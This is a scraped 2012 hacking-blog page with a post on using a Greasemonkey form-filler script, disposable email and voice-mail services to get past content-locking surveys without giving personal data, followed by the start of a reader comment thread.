r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
          //<![CDATA[
          var stickyWork = "no";
          var FstickyWork = stickyWork.replace(/\s+/g, '');
          if ( FstickyWork === "yes" ) {
          $(document).ready(function(){$("#header-tail").sticky({topSpacing:0});});
          }
          //]]>
          </script>
          <style>.is-sticky #header-tail{width:100%!important;margin-right:0!important;margin-left:0!important;z-index:999999}</style>
</div><div class='widget HTML' data-version='1' id='HTML855'>
          <script type='text/javascript'> 
          //<![CDATA[
          var recentShow = "yes";
          var FrecentShow = recentShow.replace(/\s+/g, '');
          if ( FrecentShow === "no" ) {
          $(window).bind("load", function() { 
          $('.home #main,.home .posts-title').remove();
          });
          }
          //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML884'>
          <script type='text/javascript'> 
          //<![CDATA[
          var authorShow = "
";
          var FauthorShow = authorShow.replace(/\s+/g, '');
          if ( FauthorShow === "no" ) {
          $(window).bind("load", function() { 
          $('.articleAuthor').remove();
          });
          }
          //]]>
          </script>
        </div></div>
<script type='text/javascript'> 
      //<![CDATA[
      if ( $('#HTML852').length < 1 ) {
        var pageNaviConf = {
          perPage: 20,
          numPages: 9,
          firstText: 'First',
          lastText: 'Last',
          nextText: 'Next',
          prevText: 'Prev'
        }
        $(window).bind("load", function() { 
          $('.Label a,.box-title h2 a,.more-link,.intro .post-tag,.postags a,.ticker .post-tag,.tags a,.posts-link,.posts-title h2 a').each(function() {
            var labelPage = $(this).attr('href');
            $(this).attr('href',labelPage + '?max-results=20');
          });
        });
      }
      if ( $('#HTML856').length < 1 ) {
        var recentcomments_number = 5;
      }
      if ( $('#HTML857').length < 1 ) {
        var randomposts_number = 5;
      }
      if ( $('#HTML858').length < 1 ) {
        var recentposts_number = 5;
      } 
      if ( $('#HTML859').length < 1 ) {
        var fbig1_number = 5;
      }
      if ( $('#HTML860').length < 1 ) {
        var fbig2_number = 5;
      }
      if ( $('#HTML861').length < 1 ) {
        var column1_number = 5;
      }
      if ( $('#HTML862').length < 1 ) {
        var column2_number = 5;
      } 
      if ( $('#HTML863').length < 1 ) {
        var list_number = 6;
      } 
      if ( $('#HTML864').length < 1 ) {
        var gallery_number = 9;
      } 
      if ( $('#HTML865').length < 1 ) {
        var videos_number = 6;
      } 
      if ( $('#HTML866').length < 1 ) {
        var carousel_number = 9;
      } 
      if ( $('#HTML867').length < 1 ) {
        var slider_number = 8;
      } 
      if ( $('#HTML868').length < 1 ) {
        var related_number = 9;
      } 
      if ( $('#HTML872').length < 1 ) {
        var ticker_number = 10;
      } 
      if ( $('#HTML869').length < 1 ) {
        var slider_speed = 5000;
      } 
      if ( $('#HTML870').length < 1 ) {
        var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNCQGLfWMsBmEzJeu6kUQ9za35dYDMWfDebGFlVlQBG3DKIwUBnkravXm06Pu-UYOkdt9NgdYYXw-MHmayBGWY2u0AvqA7EqCX7q6HYD2SkQt-AMABIMxBAJPxtJTUkM5RdX05JOkbbUY/s1600/90.jpg";
      }
      if ( $('#HTML871').length < 1 ) {
        var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
      }
      //]]>
    </script>
</div>



<div id="pages-wrapper" class="item">

 <div id='top'></div>
<div id='outer-wrapper'>
<!-- Header wrapper -->
<div id='header-wrapper'>
<div class='row' id='header-content' style=' margin:0 auto; text-align:center;'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.rafayhackingarticles.net/' style='display: block'>
<img alt='RHA Blog' height='144px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr-d6EBEuEfqzONMveUL2pQbPiShJZ9Ad-x97f2bHz3C3ds31T25J3-QSbbVyDJ-MhaQ4R-7yG200L7OS2ZlTyYnCJgR1_Fizy87kc18aocbC14FABxqNhE4FVrcxPJOqds9GogvLxSeM/s1600/logo-png.png' style='display: block' width='221px; '/>
</a>
</div>
</div></div>
<div class='topad no-items section' id='topad'>
</div>
<div class='logo1 pull-left'>
<p class='logo_tagline'>Hacker, Researcher and Author.</p>
</div>
<div class='social-nets-wrapper'>
<ul class='social'>
<li><a href='https://twitter.com/rafaybaloch' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.facebook.com/rafaybalochofficialpage' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://linkedin.com/in/rafaybaloch' title='linkedin'><i class='fa fa-linkedin' style='     left: 0px; '></i></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<!-- Content wrapper -->
<div class='row' id='content-wrapper'>
<div class='ticker no-items section' id='ticker'></div>
<!-- Main wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ad-inside'>
<!--dd-->
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
    
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.rafayhackingarticles.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.rafayhackingarticles.net/search/label/Cheat%20and%20tricks' property='v:title' rel='v:url'>Cheat and tricks</a></span>
<i class='fa fa-angle-right'></i><span>How To Bypass Surveys For Free</span>
</div>
<div class='post-heading'><h1 class='post-title entry-title' itemprop='name headline'>
How To Bypass Surveys For Free
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15944091083959815608' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15944091083959815608' rel='author' title='author profile'>
<span itemprop='name'>Rafay</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-clock-o'></i>
<meta content='http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2012-04-13T15:12:00-07:00'>3:12:00&#8239;PM</abbr></a>
</span>
<span class='post-labels'>
<i class='fa fa-folder-open'></i>
<a href='http://www.rafayhackingarticles.net/search/label/Cheat%20and%20tricks' rel='tag'>Cheat and tricks</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1362770779765181252' itemprop='articleBody'>
<meta content=' We often come across sites in which we have to forcefully do a survey because we have to download a file or see some content.In all of thes...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdJbW-0ozE00bjUbmvp1UwB1JZOzdVda38J4DL5D7vTktRQxnUGdc0RnkNEsEA94DG6m471bvefITBTQ86w2vdB_2AcL_qoFjGGRmgzVL4p2QTS7FSOoUY-j3oKU7awqxEaAhcoLfLCSM/s1600/cpalead-bypass-survey.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="403" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdJbW-0ozE00bjUbmvp1UwB1JZOzdVda38J4DL5D7vTktRQxnUGdc0RnkNEsEA94DG6m471bvefITBTQ86w2vdB_2AcL_qoFjGGRmgzVL4p2QTS7FSOoUY-j3oKU7awqxEaAhcoLfLCSM/s640/cpalead-bypass-survey.png" width="577" /></a></div><br />
We often come across sites in which we have to forcefully do a survey because we have to download a file or see some content.In all of these surveys we are forced to disclose our personal information like our phone number , email id  etc.<br />
Later these sites irritate you with their sms's spam mails of offers in which you not at all are  interested !<br />
So i've found a way by which you can get through these sites without leaking out your personal information !<br />
<a name="more"></a><br />
Let's start -<br />
<b><br />
</b><br />
<b>1. </b>Download this add on called ''greasemonkey'' for mozilla firefox (mozilla is needed ).<br />
<br />
<b>https://addons.mozilla.org/en-US/firefox/addon/greasemonkey/</b><br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih6gtSBqtgQSNVxELU5oHbvYSHoG7oygzStm_SuDBjIbOqFKy-h_QbuIConUUdHzoiKfN1HhNfc2a-2rGo8sczj5G-Wj9FH7HiBfQnWi6N-oar-FHk3cQ0PXOo8suaaPK9VYo3CIE83LGU/s1600/Capture7.PNG" imageanchor="1" style="font-family: &#39;Trebuchet MS&#39;, sans-serif; margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih6gtSBqtgQSNVxELU5oHbvYSHoG7oygzStm_SuDBjIbOqFKy-h_QbuIConUUdHzoiKfN1HhNfc2a-2rGo8sczj5G-Wj9FH7HiBfQnWi6N-oar-FHk3cQ0PXOo8suaaPK9VYo3CIE83LGU/s640/Capture7.PNG" width="577" /></a><br />
After installing it,it would appear like this in your browser -<br />
<br />
<br />
<b>2.&nbsp;</b>After installing it download this script which runs with the help of this add on(greasemonkey) --<br />
<br />
<b>http://userscripts.org/scripts/show/2560</b><br />
<br />
Install this script and make sure the monkey on the right side of your mozilla screen is colored (which means greasemonkey is activated,to activate or deactivate just click on it)<br />
<br />
<b>3.&nbsp;</b>Now go to the site which tells you to do the survey and asks for your information  etc..<br />
<br />
<b>4.&nbsp;</b>You'll see an option on top left side of the page which says '' Press CTRL+SHIFT+F to fill in form. ''<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcyW35qyI84e8OrsvtSyBVl9lcAknFEY4AornW_1qEubype3NPZKb9SuCbI3W93M2W2eczgbtoyY1oPxAAGNrQelsCRAQvxWwFBUYlIyX6n26lTla7RUBqeljidtJzg_l6bA1BQfXt46T3/s1600/Capture.PNG" imageanchor="1" style="font-family: &#39;Trebuchet MS&#39;, sans-serif; margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" height="384" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcyW35qyI84e8OrsvtSyBVl9lcAknFEY4AornW_1qEubype3NPZKb9SuCbI3W93M2W2eczgbtoyY1oPxAAGNrQelsCRAQvxWwFBUYlIyX6n26lTla7RUBqeljidtJzg_l6bA1BQfXt46T3/s640/Capture.PNG" width="577" /></a><br />
<br />
Do as directed..press  CTRL+SHIFT+F and you will see that the form gets filled on its own and all the information filled out there is completely random !<br />
<br />
Click on submit and you are registered on the site and now you can easily download what you wanted to ! :)<br />
<br />
This is all random stuff filled by the script.<br />
<b><br />
</b><br />
<b>BUT</b><br />
<br />
<b>5.</b> Some sites may tell you to verify your identity by logging into your mail and opening some url or to get some pin ! For this all you have to so is go to http://www.yopmail.com/en/ . Go to this site and you'll get a temporary email id for around 15-30min.&gt;paste that temporary email id at the place of email id which your intelligent form filler has randomly filled&gt;click on submit form.<br />
<br />
<br />
Here<b> ''yoyo@yopmail.com''</b> is the yopmail email id which is replaced by the default id given by ''form filler''<br />
<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="font-family: 'Trebuchet MS', sans-serif; margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmdeYx97aCbxTTP9gL36rx4C3nYuj9bqdjSNtifQd6JHdp9crL81Dc73xIroBFcALEU6nstMFZRyC4LKD1J1VyyOE77gH97VxVegBuydsFcIJunT3qsfni8S89kWQdyXMocWHyKZS0grET/s1600/Capture3.PNG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="336" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmdeYx97aCbxTTP9gL36rx4C3nYuj9bqdjSNtifQd6JHdp9crL81Dc73xIroBFcALEU6nstMFZRyC4LKD1J1VyyOE77gH97VxVegBuydsFcIJunT3qsfni8S89kWQdyXMocWHyKZS0grET/s640/Capture3.PNG" width="577" /></a></td></tr>
<tr><td class="tr-caption" style="font-size: 13px;">Here ''yoyo@yopmail.com'' is the yopmail email id which is replaced by the default id given by ''form filler''</td></tr>
</tbody></table><br />
<br />
<b>6.</b> Check <b>http://www.yopmail.com/en/</b> Inbox for the mail from the site&gt;Get the pin or confirmation link&gt;you are done !<br />
<br />
Here as you can see two mails from the site where we have to forcefully register and the confirmation link plus password (other mails are just spam,ignore them).<br />
<br />
<b>OR</b><br />
<br />
<b>7.&nbsp;</b>Some sites may ask you for voice calls confirmation ..I have the solution for that too :)<br />
In that case go to this site http://www.k7.net/ ..on this site you can receive voice calls via mail ! So you bypass Survey again without giving any details !<br />
<br />
Register here and you'll be able to receive voice calls via mail.<br />
<br />
<b>Author information -</b><br />
<br />
This article is written by shikhil, he is the newest RHA team member and blogs at&nbsp;<b>http://hacking-tweaks.blogspot.in/</b>.
</div>
</article>
<div class='post-footer'>
<div class='postarea-wrapper'>
<span>
<span class='item-control blog-admin pid-757523878'>
<a href='https://www.blogger.com/post-edit.g?blogID=3121270199089759062&postID=1362770779765181252&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div id='MBTshares-wrap'>
<div class='share-btn tcount' data-service='total'>
<div class='count h2 anim'></div>
<div class='h4'>SHARES</div>
</div>
<span id='horiz'>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-fb' href='http://www.facebook.com/share.php?v=4&u=http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html&t=How To Bypass Surveys For Free' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Facebook!'><i class='fa fa-facebook'></i><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='facebook'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp pinit' href='http://pinterest.com/pin/create/button/?url=http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdJbW-0ozE00bjUbmvp1UwB1JZOzdVda38J4DL5D7vTktRQxnUGdc0RnkNEsEA94DG6m471bvefITBTQ86w2vdB_2AcL_qoFjGGRmgzVL4p2QTS7FSOoUY-j3oKU7awqxEaAhcoLfLCSM/s72-c/cpalead-bypass-survey.png&description=How To Bypass Surveys For Free' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Pin it!'><i class='fa fa-pinterest'></i><span class='label'>Pin it</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='pinterest'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-tw' href='http://twitter.com/home?status=How To Bypass Surveys For Free-http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Twitter!'><i class='fa fa-twitter'></i><span class='label'>Tweet</span></a>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-linkedin' href='http://www.linkedin.com/shareArticle?mini=true&url=http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Linkedin!'><span class='ibg'><i class='fa fa-linkedin'></i></span><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='linkedin'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp' href='https://plus.google.com/share?url=http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Google Plus!'><i class='fa fa-google-plus'></i><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='google'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp stumb' href='http://www.stumbleupon.com/submit?url=http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Stumble it!'><i class='fa fa-stumbleupon'></i><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='stumbleupon'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div class='switchoff2' style='display:none;'>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp' href='https://buffer.com/add?url=http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html&picture=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdJbW-0ozE00bjUbmvp1UwB1JZOzdVda38J4DL5D7vTktRQxnUGdc0RnkNEsEA94DG6m471bvefITBTQ86w2vdB_2AcL_qoFjGGRmgzVL4p2QTS7FSOoUY-j3oKU7awqxEaAhcoLfLCSM/s72-c/cpalead-bypass-survey.png&text=How To Bypass Surveys For Free&via=stc_network' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Buffer!'><img class='bufferimg' src='https://3.bp.blogspot.com/-eYyUk4KGuBg/Vs-oFm656VI/AAAAAAAAQfE/maUNyJ9PWqE/s1600/logo-icon.png'/><span class='label'>Buffer</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='buffer'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-tw printme' href='javascript:window.print()' rel='nofollow' target='_blank' title='Print this page!'><i class='fa fa-print'></i><span class='label'>Print</span></a>
</div>
</div>
</div>
<span class='mbtswitch2'><i class='active'></i></span>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Cheat and tricks
</div>
</div>
<ul class='post-pager'>
<li class='next'>
<a class='newer-link' href='http://www.rafayhackingarticles.net/2012/04/elearnsecurity-penetration-testing.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html' id='Blog1_blog-pager-older-link'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>35 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2503493361604470025"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15985821954323146747" rel="nofollow">Arya Putra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1334364722605#c2503493361604470025">April 13, 2012 at 5:52&#8239;PM</a></span></div><p class="comment-content">How about SMS? you just mention voice call and e-mail..if the service want us to text message, how we can bypass it?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2503493361604470025">Reply</a><span class="item-control blog-admin blog-admin pid-1015107220"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/2503493361604470025">Delete</a></span></span></div><div class="comment-replies"><div id="c2503493361604470025-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2503493361604470025-ra" class="thread-chrome thread-expanded"><div></div><div id="c2503493361604470025-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2503493361604470025">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2503493361604470025-ce"></div></li><li class="comment" id="c335553307706874410"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06326195328149688799" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1334399224528#c335553307706874410">April 14, 2012 at 3:27&#8239;AM</a></span></div><p class="comment-content">http://lleida.net/en/<br><br>This is site where you get free phone no. to send and receive texts !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="335553307706874410">Reply</a><span class="item-control blog-admin blog-admin pid-472342274"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/335553307706874410">Delete</a></span></span></div><div class="comment-replies"><div id="c335553307706874410-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c335553307706874410-ra" class="thread-chrome thread-expanded"><div></div><div id="c335553307706874410-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="335553307706874410">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c335553307706874410-ce"></div></li><li class="comment" id="c2448623922351647817"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1334413194003#c2448623922351647817">April 14, 2012 at 7:19&#8239;AM</a></span></div><p class="comment-content">hiii can u post a new technique on how to hack fb a/c  many of ur readers are waiting for it!!!!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2448623922351647817">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/2448623922351647817">Delete</a></span></span></div><div class="comment-replies"><div id="c2448623922351647817-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2448623922351647817-ra" class="thread-chrome thread-expanded"><div></div><div id="c2448623922351647817-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2448623922351647817">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2448623922351647817-ce"></div></li><li class="comment" id="c117723597584151739"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1334447909896#c117723597584151739">April 14, 2012 at 4:58&#8239;PM</a></span></div><p class="comment-content">How to bypass surveys that need our phone number to complete? Like this site &gt; http://fileice.net/download.php?file=qyvk<br>I cant find the instruction on &#39;press CTRL+SHIFT+F&#39; and I had done all things that you taught. Please Help. Btw, thanks a lot for your excellent articles.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="117723597584151739">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" 